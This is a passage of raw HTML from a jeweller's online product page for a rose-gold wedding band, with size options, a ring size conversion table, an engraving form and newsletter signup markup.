    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature Band</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">7,800.00 AED</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR444_GR105276"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589518732926465"
                            data-size="7_25"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone / Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;Rose Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;7800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/international-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
